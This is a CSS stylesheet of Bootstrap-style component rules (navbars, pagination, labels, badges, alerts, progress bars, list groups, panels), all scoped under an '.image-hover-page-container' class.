.image-hover-page-container .navbar-default .navbar-nav>li>a:hover {
    color: #333;
    background-color: transparent
}

.image-hover-page-container .navbar-default .navbar-nav>.active>a,
.image-hover-page-container .navbar-default .navbar-nav>.active>a:focus,
.image-hover-page-container .navbar-default .navbar-nav>.active>a:hover {
    color: #555;
    background-color: #e7e7e7
}

.image-hover-page-container .navbar-default .navbar-nav>.disabled>a,
.image-hover-page-container .navbar-default .navbar-nav>.disabled>a:focus,
.image-hover-page-container .navbar-default .navbar-nav>.disabled>a:hover {
    color: #ccc;
    background-color: transparent
}

.image-hover-page-container .navbar-default .navbar-toggle {
    border-color: #ddd
}

.image-hover-page-container .navbar-default .navbar-toggle:focus,
.image-hover-page-container .navbar-default .navbar-toggle:hover {
    background-color: #ddd
}

.image-hover-page-container .navbar-default .navbar-toggle .icon-bar {
    background-color: #888
}

.image-hover-page-container .navbar-default .navbar-collapse,
.image-hover-page-container .navbar-default .navbar-form {
    border-color: #e7e7e7
}

.image-hover-page-container .navbar-default .navbar-nav>.open>a,
.image-hover-page-container .navbar-default .navbar-nav>.open>a:focus,
.image-hover-page-container .navbar-default .navbar-nav>.open>a:hover {
    color: #555;
    background-color: #e7e7e7
}

@media (max-width:767px) {
    .image-hover-page-container .navbar-default .navbar-nav .open .dropdown-menu>li>a {
        color: #777
    }
    .image-hover-page-container .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,
    .image-hover-page-container .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
        color: #333;
        background-color: transparent
    }
    .image-hover-page-container .navbar-default .navbar-nav .open .dropdown-menu>.active>a,
    .image-hover-page-container .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,
    .image-hover-page-container .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
        color: #555;
        background-color: #e7e7e7
    }
    .image-hover-page-container .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
    .image-hover-page-container .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,
    .image-hover-page-container .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
        color: #ccc;
        background-color: transparent
    }
}

.image-hover-page-container .navbar-default .navbar-link {
    color: #777
}

.image-hover-page-container .navbar-default .navbar-link:hover {
    color: #333
}

.image-hover-page-container .navbar-default .btn-link {
    color: #777
}

.image-hover-page-container .navbar-default .btn-link:focus,
.image-hover-page-container .navbar-default .btn-link:hover {
    color: #333
}

.image-hover-page-container .navbar-default .btn-link[disabled]:focus,
.image-hover-page-container .navbar-default .btn-link[disabled]:hover,
.image-hover-page-container fieldset[disabled] .navbar-default .btn-link:focus,
.image-hover-page-container fieldset[disabled] .navbar-default .btn-link:hover {
    color: #ccc
}

.image-hover-page-container .navbar-inverse {
    background-color: #222;
    border-color: #080808
}

.image-hover-page-container .navbar-inverse .navbar-brand {
    color: #9d9d9d
}

.image-hover-page-container .navbar-inverse .navbar-brand:focus,
.image-hover-page-container .navbar-inverse .navbar-brand:hover {
    color: #fff;
    background-color: transparent
}

.image-hover-page-container .navbar-inverse .navbar-nav>li>a,
.image-hover-page-container .navbar-inverse .navbar-text {
    color: #9d9d9d
}

.image-hover-page-container .navbar-inverse .navbar-nav>li>a:focus,
.image-hover-page-container .navbar-inverse .navbar-nav>li>a:hover {
    color: #fff;
    background-color: transparent
}

.image-hover-page-container .navbar-inverse .navbar-nav>.active>a,
.image-hover-page-container .navbar-inverse .navbar-nav>.active>a:focus,
.image-hover-page-container .navbar-inverse .navbar-nav>.active>a:hover {
    color: #fff;
    background-color: #080808
}

.image-hover-page-container .navbar-inverse .navbar-nav>.disabled>a,
.image-hover-page-container .navbar-inverse .navbar-nav>.disabled>a:focus,
.image-hover-page-container .navbar-inverse .navbar-nav>.disabled>a:hover {
    color: #444;
    background-color: transparent
}

.image-hover-page-container .navbar-inverse .navbar-toggle {
    border-color: #333
}

.image-hover-page-container .navbar-inverse .navbar-toggle:focus,
.image-hover-page-container .navbar-inverse .navbar-toggle:hover {
    background-color: #333
}

.image-hover-page-container .navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff
}

.image-hover-page-container .navbar-inverse .navbar-collapse,
.image-hover-page-container .navbar-inverse .navbar-form {
    border-color: #101010
}

.image-hover-page-container .navbar-inverse .navbar-nav>.open>a,
.image-hover-page-container .navbar-inverse .navbar-nav>.open>a:focus,
.image-hover-page-container .navbar-inverse .navbar-nav>.open>a:hover {
    color: #fff;
    background-color: #080808
}

@media (max-width:767px) {
    .image-hover-page-container .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
        border-color: #080808
    }
    .image-hover-page-container .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808
    }
    .image-hover-page-container .navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
        color: #9d9d9d
    }
    .image-hover-page-container .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,
    .image-hover-page-container .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
        color: #fff;
        background-color: transparent
    }
    .image-hover-page-container .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
    .image-hover-page-container .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,
    .image-hover-page-container .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
        color: #fff;
        background-color: #080808
    }
    .image-hover-page-container .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
    .image-hover-page-container .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,
    .image-hover-page-container .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
        color: #444;
        background-color: transparent
    }
}

.image-hover-page-container .navbar-inverse .navbar-link {
    color: #9d9d9d
}

.image-hover-page-container .navbar-inverse .navbar-link:hover {
    color: #fff
}

.image-hover-page-container .navbar-inverse .btn-link {
    color: #9d9d9d
}

.image-hover-page-container .navbar-inverse .btn-link:focus,
.image-hover-page-container .navbar-inverse .btn-link:hover {
    color: #fff
}

.image-hover-page-container .navbar-inverse .btn-link[disabled]:focus,
.image-hover-page-container .navbar-inverse .btn-link[disabled]:hover,
.image-hover-page-container fieldset[disabled] .navbar-inverse .btn-link:focus,
.image-hover-page-container fieldset[disabled] .navbar-inverse .btn-link:hover {
    color: #444
}

.image-hover-page-container .breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px
}

.image-hover-page-container .breadcrumb>li {
    display: inline-block
}

.image-hover-page-container .breadcrumb>li+li:before {
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0"
}

.image-hover-page-container .breadcrumb>.active {
    color: #777
}

.image-hover-page-container .pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px
}

.image-hover-page-container .pager li,
.image-hover-page-container .pagination>li {
    display: inline
}

.image-hover-page-container .pagination>li>a,
.image-hover-page-container .pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd
}

.image-hover-page-container .badge,
.image-hover-page-container .label {
    text-align: center;
    font-weight: 700;
    line-height: 1;
    white-space: nowrap;
    vertical-align: baseline
}

.image-hover-page-container .pagination>li:first-child>a,
.image-hover-page-container .pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px
}

.image-hover-page-container .pagination>li:last-child>a,
.image-hover-page-container .pagination>li:last-child>span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px
}

.image-hover-page-container .pagination>li>a:focus,
.image-hover-page-container .pagination>li>a:hover,
.image-hover-page-container .pagination>li>span:focus,
.image-hover-page-container .pagination>li>span:hover {
    color: #23527c;
    background-color: #eee;
    border-color: #ddd
}

.image-hover-page-container .pagination>.active>a,
.image-hover-page-container .pagination>.active>a:focus,
.image-hover-page-container .pagination>.active>a:hover,
.image-hover-page-container .pagination>.active>span,
.image-hover-page-container .pagination>.active>span:focus,
.image-hover-page-container .pagination>.active>span:hover {
    z-index: 2;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7
}

.image-hover-page-container .pagination>.disabled>a,
.image-hover-page-container .pagination>.disabled>a:focus,
.image-hover-page-container .pagination>.disabled>a:hover,
.image-hover-page-container .pagination>.disabled>span,
.image-hover-page-container .pagination>.disabled>span:focus,
.image-hover-page-container .pagination>.disabled>span:hover {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd
}

.image-hover-page-container .pagination-lg>li>a,
.image-hover-page-container .pagination-lg>li>span {
    padding: 10px 16px;
    font-size: 18px
}

.image-hover-page-container .pagination-lg>li:first-child>a,
.image-hover-page-container .pagination-lg>li:first-child>span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px
}

.image-hover-page-container .pagination-lg>li:last-child>a,
.image-hover-page-container .pagination-lg>li:last-child>span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px
}

.image-hover-page-container .pagination-sm>li>a,
.image-hover-page-container .pagination-sm>li>span {
    padding: 5px 10px;
    font-size: 12px
}

.image-hover-page-container .pagination-sm>li:first-child>a,
.image-hover-page-container .pagination-sm>li:first-child>span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px
}

.image-hover-page-container .pagination-sm>li:last-child>a,
.image-hover-page-container .pagination-sm>li:last-child>span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px
}

.image-hover-page-container .pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none
}

.image-hover-page-container .pager li>a,
.image-hover-page-container .pager li>span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px
}

.image-hover-page-container .pager li>a:focus,
.image-hover-page-container .pager li>a:hover {
    text-decoration: none;
    background-color: #eee
}

.image-hover-page-container .pager .next>a,
.image-hover-page-container .pager .next>span {
    float: right
}

.image-hover-page-container .pager .previous>a,
.image-hover-page-container .pager .previous>span {
    float: left
}

.image-hover-page-container .pager .disabled>a,
.image-hover-page-container .pager .disabled>a:focus,
.image-hover-page-container .pager .disabled>a:hover,
.image-hover-page-container .pager .disabled>span {
    color: #777;
    cursor: not-allowed;
    background-color: #fff
}

.image-hover-page-container .label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    color: #fff;
    border-radius: .25em
}

.image-hover-page-container a.label:focus,
.image-hover-page-container a.label:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}

.image-hover-page-container .label:empty {
    display: none
}

.image-hover-page-container .btn .label {
    position: relative;
    top: -1px
}

.image-hover-page-container .label-default {
    background-color: #777
}

.image-hover-page-container .label-default[href]:focus,
.image-hover-page-container .label-default[href]:hover {
    background-color: #5e5e5e
}

.image-hover-page-container .label-primary {
    background-color: #337ab7
}

.image-hover-page-container .label-primary[href]:focus,
.image-hover-page-container .label-primary[href]:hover {
    background-color: #286090
}

.image-hover-page-container .label-success {
    background-color: #5cb85c
}

.image-hover-page-container .label-success[href]:focus,
.image-hover-page-container .label-success[href]:hover {
    background-color: #449d44
}

.image-hover-page-container .label-info {
    background-color: #5bc0de
}

.image-hover-page-container .label-info[href]:focus,
.image-hover-page-container .label-info[href]:hover {
    background-color: #31b0d5
}

.image-hover-page-container .label-warning {
    background-color: #f0ad4e
}

.image-hover-page-container .label-warning[href]:focus,
.image-hover-page-container .label-warning[href]:hover {
    background-color: #ec971f
}

.image-hover-page-container .label-danger {
    background-color: #d9534f
}

.image-hover-page-container .label-danger[href]:focus,
.image-hover-page-container .label-danger[href]:hover {
    background-color: #c9302c
}

.image-hover-page-container .badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    color: #fff;
    background-color: #777;
    border-radius: 10px
}

.image-hover-page-container .badge:empty {
    display: none
}

.image-hover-page-container .btn .badge {
    position: relative;
    top: -1px
}

.image-hover-page-container .btn-xs .badge {
    top: 0;
    padding: 1px 5px
}

.image-hover-page-container a.badge:focus,
.image-hover-page-container a.badge:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}

.image-hover-page-container .list-group-item.active>.badge,
.image-hover-page-container .nav-pills>.active>a>.badge {
    color: #337ab7;
    background-color: #fff
}

.image-hover-page-container .list-group-item>.badge {
    float: right
}

.image-hover-page-container .list-group-item>.badge+.badge {
    margin-right: 5px
}

.image-hover-page-container .nav-pills>li>a>.badge {
    margin-left: 3px
}

.image-hover-page-container .jumbotron {
    padding: 30px 15px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eee
}

.image-hover-page-container .jumbotron .h1,
.image-hover-page-container .jumbotron h1 {
    color: inherit
}

.image-hover-page-container .jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200
}

.image-hover-page-container .jumbotron>hr {
    border-top-color: #d5d5d5
}

.image-hover-page-container .container .jumbotron,
.image-hover-page-container .container-fluid .jumbotron {
    border-radius: 6px
}

.image-hover-page-container .jumbotron .container {
    max-width: 100%
}

@media screen and (min-width:768px) {
    .image-hover-page-container .jumbotron {
        padding: 48px 0
    }
    .image-hover-page-container .container .jumbotron,
    .image-hover-page-container .container-fluid .jumbotron {
        padding-right: 60px;
        padding-left: 60px
    }
    .image-hover-page-container .jumbotron .h1,
    .image-hover-page-container .jumbotron h1 {
        font-size: 63px
    }
}

.image-hover-page-container .thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out
}

.image-hover-page-container .thumbnail a>img,
.image-hover-page-container .thumbnail>img {
    margin-right: auto;
    margin-left: auto
}

.image-hover-page-container a.thumbnail.active,
.image-hover-page-container a.thumbnail:focus,
.image-hover-page-container a.thumbnail:hover {
    border-color: #337ab7
}

.image-hover-page-container .thumbnail .caption {
    padding: 9px;
    color: #333
}

.image-hover-page-container .alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px
}

.image-hover-page-container .alert h4 {
    margin-top: 0;
    color: inherit
}

.image-hover-page-container .alert .alert-link {
    font-weight: 700
}

.image-hover-page-container .alert>p,
.image-hover-page-container .alert>ul {
    margin-bottom: 0
}

.image-hover-page-container .alert>p+p {
    margin-top: 5px
}

.image-hover-page-container .alert-dismissable,
.image-hover-page-container .alert-dismissible {
    padding-right: 35px
}

.image-hover-page-container .alert-dismissable .close,
.image-hover-page-container .alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit
}

.image-hover-page-container .alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}

.image-hover-page-container .alert-success hr {
    border-top-color: #c9e2b3
}

.image-hover-page-container .alert-success .alert-link {
    color: #2b542c
}

.image-hover-page-container .alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}

.image-hover-page-container .alert-info hr {
    border-top-color: #a6e1ec
}

.image-hover-page-container .alert-info .alert-link {
    color: #245269
}

.image-hover-page-container .alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}

.image-hover-page-container .alert-warning hr {
    border-top-color: #f7e1b5
}

.image-hover-page-container .alert-warning .alert-link {
    color: #66512c
}

.image-hover-page-container .alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}

.image-hover-page-container .alert-danger hr {
    border-top-color: #e4b9c0
}

.image-hover-page-container .alert-danger .alert-link {
    color: #843534
}

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}

.image-hover-page-container .progress {
    height: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
}

.image-hover-page-container .progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease
}

.image-hover-page-container .progress-bar-striped,
.image-hover-page-container .progress-striped .progress-bar {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    background-size: 40px 40px
}

.image-hover-page-container .progress-bar.active,
.image-hover-page-container .progress.active .progress-bar {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite
}

.image-hover-page-container .progress-bar-success {
    background-color: #5cb85c
}

.image-hover-page-container .progress-striped .progress-bar-success {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.image-hover-page-container .progress-bar-info {
    background-color: #5bc0de
}

.image-hover-page-container .progress-striped .progress-bar-info {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.image-hover-page-container .progress-bar-warning {
    background-color: #f0ad4e
}

.image-hover-page-container .progress-striped .progress-bar-warning {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.image-hover-page-container .progress-bar-danger {
    background-color: #d9534f
}

.image-hover-page-container .progress-striped .progress-bar-danger {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.image-hover-page-container .media {
    margin-top: 15px
}

.image-hover-page-container .media:first-child {
    margin-top: 0
}

.image-hover-page-container .media,
.image-hover-page-container .media-body {
    overflow: hidden;
    zoom: 1
}

.image-hover-page-container .media-body {
    width: 10000px
}

.image-hover-page-container .media-object {
    display: block
}

.image-hover-page-container .media-right,
.image-hover-page-container .media>.pull-right {
    padding-left: 10px
}

.image-hover-page-container .media-left,
.image-hover-page-container .media>.pull-left {
    padding-right: 10px
}

.image-hover-page-container .media-body,
.image-hover-page-container .media-left,
.image-hover-page-container .media-right {
    display: table-cell;
    vertical-align: top
}

.image-hover-page-container .media-middle {
    vertical-align: middle
}

.image-hover-page-container .media-bottom {
    vertical-align: bottom
}

.image-hover-page-container .media-heading {
    margin-top: 0;
    margin-bottom: 5px
}

.image-hover-page-container .media-list {
    padding-left: 0;
    list-style: none
}

.image-hover-page-container .list-group {
    padding-left: 0;
    margin-bottom: 20px
}

.image-hover-page-container .list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd
}

.image-hover-page-container .list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px
}

.image-hover-page-container .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px
}

.image-hover-page-container a.list-group-item {
    color: #555
}

.image-hover-page-container a.list-group-item .list-group-item-heading {
    color: #333
}

.image-hover-page-container a.list-group-item:focus,
.image-hover-page-container a.list-group-item:hover {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5
}

.image-hover-page-container .list-group-item.disabled,
.image-hover-page-container .list-group-item.disabled:focus,
.image-hover-page-container .list-group-item.disabled:hover {
    color: #777;
    cursor: not-allowed;
    background-color: #eee
}

.image-hover-page-container .list-group-item.disabled .list-group-item-heading,
.image-hover-page-container .list-group-item.disabled:focus .list-group-item-heading,
.image-hover-page-container .list-group-item.disabled:hover .list-group-item-heading {
    color: inherit
}

.image-hover-page-container .list-group-item.disabled .list-group-item-text,
.image-hover-page-container .list-group-item.disabled:focus .list-group-item-text,
.image-hover-page-container .list-group-item.disabled:hover .list-group-item-text {
    color: #777
}

.image-hover-page-container .list-group-item.active,
.image-hover-page-container .list-group-item.active:focus,
.image-hover-page-container .list-group-item.active:hover {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7
}

.image-hover-page-container .list-group-item.active .list-group-item-heading,
.image-hover-page-container .list-group-item.active .list-group-item-heading>.small,
.image-hover-page-container .list-group-item.active .list-group-item-heading>small,
.image-hover-page-container .list-group-item.active:focus .list-group-item-heading,
.image-hover-page-container .list-group-item.active:focus .list-group-item-heading>.small,
.image-hover-page-container .list-group-item.active:focus .list-group-item-heading>small,
.image-hover-page-container .list-group-item.active:hover .list-group-item-heading,
.image-hover-page-container .list-group-item.active:hover .list-group-item-heading>.small,
.image-hover-page-container .list-group-item.active:hover .list-group-item-heading>small {
    color: inherit
}

.image-hover-page-container .list-group-item.active .list-group-item-text,
.image-hover-page-container .list-group-item.active:focus .list-group-item-text,
.image-hover-page-container .list-group-item.active:hover .list-group-item-text {
    color: #c7ddef
}

.image-hover-page-container .list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8
}

.image-hover-page-container a.list-group-item-success {
    color: #3c763d
}

.image-hover-page-container a.list-group-item-success .list-group-item-heading {
    color: inherit
}

.image-hover-page-container a.list-group-item-success:focus,
.image-hover-page-container a.list-group-item-success:hover {
    color: #3c763d;
    background-color: #d0e9c6
}

.image-hover-page-container a.list-group-item-success.active,
.image-hover-page-container a.list-group-item-success.active:focus,
.image-hover-page-container a.list-group-item-success.active:hover {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d
}

.image-hover-page-container .list-group-item-info {
    color: #31708f;
    background-color: #d9edf7
}

.image-hover-page-container a.list-group-item-info {
    color: #31708f
}

.image-hover-page-container a.list-group-item-info .list-group-item-heading {
    color: inherit
}

.image-hover-page-container a.list-group-item-info:focus,
.image-hover-page-container a.list-group-item-info:hover {
    color: #31708f;
    background-color: #c4e3f3
}

.image-hover-page-container a.list-group-item-info.active,
.image-hover-page-container a.list-group-item-info.active:focus,
.image-hover-page-container a.list-group-item-info.active:hover {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f
}

.image-hover-page-container .list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3
}

.image-hover-page-container a.list-group-item-warning {
    color: #8a6d3b
}

.image-hover-page-container a.list-group-item-warning .list-group-item-heading {
    color: inherit
}

.image-hover-page-container a.list-group-item-warning:focus,
.image-hover-page-container a.list-group-item-warning:hover {
    color: #8a6d3b;
    background-color: #faf2cc
}

.image-hover-page-container a.list-group-item-warning.active,
.image-hover-page-container a.list-group-item-warning.active:focus,
.image-hover-page-container a.list-group-item-warning.active:hover {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b
}

.image-hover-page-container .list-group-item-danger {
    color: #a94442;
    background-color: #f2dede
}

.image-hover-page-container a.list-group-item-danger {
    color: #a94442
}

.image-hover-page-container a.list-group-item-danger .list-group-item-heading {
    color: inherit
}

.image-hover-page-container a.list-group-item-danger:focus,
.image-hover-page-container a.list-group-item-danger:hover {
    color: #a94442;
    background-color: #ebcccc
}

.image-hover-page-container a.list-group-item-danger.active,
.image-hover-page-container a.list-group-item-danger.active:focus,
.image-hover-page-container a.list-group-item-danger.active:hover {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442
}

.image-hover-page-container .panel-heading>.dropdown .dropdown-toggle,
.image-hover-page-container .panel-title>.small,
.image-hover-page-container .panel-title>.small>a,
.image-hover-page-container .panel-title>a,
.image-hover-page-container .panel-title>small,
.image-hover-page-container .panel-title>small>a {
    color: inherit
}

.image-hover-page-container .list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px
}

.image-hover-page-container .list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3
}

.image-hover-page-container .panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}

.image-hover-page-container .panel-body {
    padding: 15px
}

.image-hover-page-container .panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}

.image-hover-page-container .panel-group .panel-heading,
.image-hover-page-container .panel>.table-bordered>tbody>tr:first-child>td,
.image-hover-page-container .panel>.table-bordered>tbody>tr:first-child>th,
.image-hover-page-container .panel>.table-bordered>tbody>tr:last-child>td,
.image-hover-page-container .panel>.table-bordered>tbody>tr:last-child>th,
.image-hover-page-container .panel>.table-bordered>tfoot>tr:last-child>td,
.image-hover-page-container .panel>.table-bordered>tfoot>tr:last-child>th,
.image-hover-page-container .panel>.table-bordered>thead>tr:first-child>td,
.image-hover-page-container .panel>.table-bordered>thead>tr:first-child>th,
.image-hover-page-container .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.image-hover-page-container .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,
.image-hover-page-container .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.image-hover-page-container .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.image-hover-page-container .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.image-hover-page-container .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,
.image-hover-page-container .panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.image-hover-page-container .panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
    border-bottom: 0
}

.image-hover-page-container .panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit
}

.image-hover-page-container .panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}

.image-hover-page-container .panel>.list-group,
.image-hover-page-container .panel>.panel-collapse>.list-group {
    margin-bottom: 0
}

.image-hover-page-container .panel>.list-group .list-group-item,
.image-hover-page-container .panel>.panel-collapse>.list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0
}

.image-hover-page-container .panel>.list-group:first-child .list-group-item:first-child,
.image-hover-page-container .panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}

.image-hover-page-container .panel>.list-group:last-child .list-group-item:last-child,
.image-hover-page-container .panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}

.image-hover-page-container .list-group+.panel-footer,
.image-hover-page-container .panel-heading+.list-group .list-group-item:first-child {
    border-top-width: 0
}

.image-hover-page-container .panel>.panel-collapse>.table,
.image-hover-page-container .panel>.table,
.image-hover-page-container .panel>.table-responsive>.table {
    margin-bottom: 0
}

.image-hover-page-container .panel>.panel-collapse>.table caption,
.image-hover-page-container .panel>.table caption,
.image-hover-page-container .panel>.table-responsive>.table caption {
    padding-right: 15px;
    padding-left: 15px
}

.image-hover-page-container .panel>.table-responsive:first-child>.table:first-child,
.image-hover-page-container .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,
.image-hover-page-container .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,
.image-hover-page-container .panel>.table:first-child,
.image-hover-page-container .panel>.table:first-child>tbody:first-child>tr:first-child,
.image-hover-page-container .panel>.table:first-child>thead:first-child>tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}

.image-hover-page-container .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.image-hover-page-container .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.image-hover-page-container .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.image-hover-page-container .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.image-hover-page-container .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.image-hover-page-container .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.image-hover-page-container .panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.image-hover-page-container .panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
    border-top-left-radius: 3px
}

.image-hover-page-container .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.image-hover-page-container .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.image-hover-page-container .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.image-hover-page-container .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.image-hover-page-container .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.image-hover-page-container .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.image-hover-page-container .panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.image-hover-page-container .panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
    border-top-right-radius: 3px
}

